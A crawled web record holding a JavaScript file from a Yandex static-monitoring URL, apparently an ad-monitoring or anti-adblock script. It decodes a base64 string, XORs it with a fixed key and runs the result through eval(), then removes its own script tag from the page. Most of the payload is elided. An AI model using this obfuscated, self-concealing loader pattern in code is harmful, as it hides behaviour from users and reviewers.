

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59490
content:
eval(decodeURIComponent(QF0T(atob(`[base64]/[base64]/Z2MXBXsECH45ME1Af3AtFXtlCGs1ME16f3tRLXl/[base64]/[base64]/dVkNFWFjXEIDDG1TanorCWIGAUcCGHl/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/fWAyT216c3wuNnYRCnEET0pRS10UE1tRHQBYRA9wXV4SBB0GCHxEUwARD3ADDVdXU1cTRAt1XRwDDVdXU1cTRAp3Wl4OAlNRXBdSIF0aWl4OAlNRShdTUB0HfBdSJVwaen4uInNxamFPL3dgZ3AtLnt/fXZEVnwRCnEET0pRS10UE1tRHQBYRA9wHQBZBB0GARdWJR0GARdTIlwaen4uInNxamFPL3dgZ3AtLnt/[base64]/[base64]/fXZEVnwRD3ZEU3tRFkITDkxbTEsRBBZcXVMXGB0HfFQUD1tAUV0PRAoMXRdTIkwRCgtEVnpRHQBZRA92Wl4OAlNRShdSIFcaen4uInNxamFPL3dgZ3AtLnt/[base64]/[base64]/fXZEUnlVFnAtLnt/[base64]/dn02Lx0HfAREVHwRC3ZEUwphdnkvLm96HQBTRA9wHQBZFRZ2VF0CCl1QalcSDk1GW1c1GEhRHQUiRA93HQBZFRZ2VF0CCl1QalcSDk1GW1c1GEhRHQElRA92HQUlRAoNHQBYRAp3TBwjLXd3c3czMh0HfBdWI216c3wuNnYRC3NEVnpaWV8ERAt1HQBTNHZ/dn02Lx0GChdTIlFQHQEgUB0DfBdTInZ7bG0jLXd3c3clRAt1HQUjD1lZXRdSIB0GCnwuNWd2dH0iKn1wHQBTRAp3UVZEUnkGHQUlRAp3eXYjLXd3cxdSIB0DelwADF0RC3NEUwp1fHAtLnt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/cXc+LHlge3ooL39rfnMoLWd/[base64]/[base64]/[base64]/[base64]`),`82aa84`)));function QF0T(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);